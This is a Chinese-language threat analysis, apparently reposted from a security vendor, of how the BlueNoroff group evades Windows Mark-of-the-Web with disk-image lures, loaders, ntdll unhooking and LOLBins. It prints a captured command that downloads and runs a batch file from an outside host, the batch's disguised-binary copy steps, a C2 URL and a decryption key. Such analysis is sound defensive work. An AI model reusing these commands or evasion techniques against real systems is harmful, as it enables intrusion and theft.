前言

(MOTW)标志,是一种安全措施,当用户尝试打开从互联网下载的文件时,Windows会通过检查对应的标志显示警告消息,并作出有效限制。例如,当从internet获取Microsoft Office文件时,

操作系统会在受保护的视图中打开该文件,这会限制嵌入式宏的执行。

方法一、针对 MOTW 标志

为了规避这种检测技术,越来越多APT组织通过滥用.iso文件来传播恶意样本,包括BlueNoroff。

下面是遥测发现的恶意iso文件,其包含一个PowerPoint和一个Visual Basic脚本。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-XUwzQ3rg-1672226744908)(1.png)]](https://img-blog.csdnimg.cn/6b9b4e0a806d435ab9fa79cef62bc162.png)

Microsoft PowerPoint文件包含链接。当用户单击链接时,它将通过WScript进程执行1.vbs文件。当我们检查VBS文件时,它只生成了一条“ok”消息,这表明BlueNoroff仍在尝试这种方法。

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="wscript%201.vbs" TargetMode="External"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/slideLayout" Target="../slideLayouts/slideLayout1.xml"/></Relationships>

根据我们的其他发现,从VirusTotal中发现了一个野生样本(MD5 a17e9fc78706431ffc8b3085380fe29f)。在分析时,此.vhd示例未被任何防病毒软件检测到。虚拟磁盘文件包含假PDF文件、Windows可执行文件和加密的Dump.bin文件。PDF和可执行文件在文件扩展名之前有许多空格,以隐藏路径信息。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-5skZbVJK-1672226744909)(2.png)]](https://img-blog.csdnimg.cn/f81d8e0ebab8425eb19e3eb205ad2217.png)

Job_Description[...].exe文件(MD5 931d0969654af3f77fc1dab9e2bd66b1)是一个加载下一级负载的加载程序。启动后,它将复制.bin文件到%Templates%\war[当前时间][随机值].bin(如 war166812964324445.bin)。Dump.bin有一个修改的PE头。恶意软件读取此文件中Dump.bin的第一个字节0xAF,并使用该密钥解码0x3E8字节。解密的数据是PE文件的头,将恢复的头覆盖到原始文件。最后,它通过生成包含的第一个导出函数来加载解密的DLL文件。

衍生的下载器在文件末尾包含加密配置。恶意软件首先从文件末尾获取配置数据的总大小和有效负载URL的长度。它们分别位于距离文件末尾四个字节和八个字节的位置。恶意软件使用嵌入的64字节密钥使用RC4算法解密配置数据。

RC4 key: 46 61 44 6D 38 43 74 42 48 37 57 36 36 30 77 6C 62 74 70 79 57 67 34 6A 79 4C 46 62 67 52 33 49 76 52 77 36 45 64 46 38 49 47 36 36 37 64 30 54 45 69 6D 7A 54 69 5A 36 61 42 74 65 69 67 50 33

还原出来的URL:hxxps://docs.azure-protection[.]cloud/EMPxSKTgrr3/2CKnoSNLFF/0d6rQrBEMv/gGFroIw5_m/n9hLXkEOy3/wyQ%3D%3D

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-9feHeucg-1672226744910)(3.png)]](https://img-blog.csdnimg.cn/7045419e95b8430cbac87ff02cd7f886.png)

在另一个下载器的情况下,使用命令行参数传递有效负载URL。此外,一些其他下载程序(MD5 f766f97eb213d81bf15c02d4681c50a4)具有检查工作环境的功能。如果物理内存的大小小于2147483648字节,则恶意软件终止执行。

另外,下载程序检查以下防病毒供应商的名称:Sophos、Kaspersky、Avast、Avira、Bitdefender、TrendMicro和Windows Defender。如果安装了TrendMicro、BitDefender或Windows Defender产品,则恶意软件会执行一个经典的解hook DLL技巧,以从系统库中删除用户模式hook。这种bypass技术会用新加载的ntdll库覆盖预加载的ntdll库的.text部分,以便使用原始API地址恢复hook的API地址。使用此技巧,恶意软件可以禁用EDR/AV产品的功能。接下来,恶意软件创建一个互斥锁以避免重复执行。

Mutex : da9f0e7dc6c52044fa29bea5337b4792b8b873373ba99ad816d5c9f5f275f03f

方法二、脚本和下载器

此外,我们还观察到下载和启动了一个可疑的批处理文件。恶意团伙利用了不同的LOLBins。使用系统文件夹中的合法脚本SyncAppvPublishingServer.vbs执行恶意软件。此脚本用于通过Windows计划任务执行PowerShell脚本。

WScript.exe "%system32%\SyncAppvPublishingServer.vbs" "n;cmd.exe '/c curl perseus.bond/Dgy_0dU08lC/hCHEdlDFGV/P89bXhClww/uiOHK5H35B/bM%3D -A cur1-agent -o %public%\regsile.bat & start /b %public%\regsile.bat'

bat中的数据一览:

xcopy /h /y /q How-To-Extension.pdf c:\users\public\Inproc.exe*

start xcopy /h /y /q Blockchain-old.pdf c:\users\public\rwinsta.exe*

start c:\users\public\Inproc.exe "%cd%\Blockchain.pdf"

Inproc.exe是合法的mshta.exe文件(MD5 0b4340ed812dc82ce636c00fa5c9be2),rwinsta.exe是合法的rundll32.exe文件(MD5 ef3179d498793bf4234f708d3be28633)。Blockchain.pdf文件是由mshta.exe进程生成的恶意HTML应用程序文件。不幸的是,我们没有HTA脚本(Blockchain.pdf),但我们可以根据遥测技术假设脚本的功能——显示诱饵文档并获取下一阶段的有效载荷。



此外,我们观察到这个小组在此时引入了一个新的Windows可执行类型下载器。此恶意软件(MD5 087407551649376d90d1743bac75aac8)在获取远程负载并执行它时生成了一个假密码文件。执行后,它会创建一个假文件(wae.txt)以显示由字符串“password”组成的密码,并从嵌入的URL中获取负载并加载它,这是BlueNoroff集团为了避免引起受害者的怀疑而惯用的伎俩。通常,密码包含打开提供的加密诱饵文档所需的密码。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-E8lrrvr3-1672226744910)(4.png)]](https://img-blog.csdnimg.cn/3bd971b2c29b4b1c83fdea3abdec4a77.png)

参考

https://www.ired.team/offensive-security/defense-evasion/how-to-unhook-a-dll-using-c++https://securelist.com/bluenoroff-methods-bypass-motw/108383/

762

762

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?